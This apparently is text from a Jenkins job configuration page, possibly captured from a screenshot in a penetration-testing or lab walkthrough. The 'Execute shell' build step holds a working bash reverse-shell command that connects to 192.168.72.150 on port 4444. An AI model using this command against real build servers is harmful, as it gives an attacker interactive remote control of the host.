 Build
X
Execute shell
?
Command
/bin/bash -i >& /dev/tcp/192.168.72.150/4444 0>&1
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply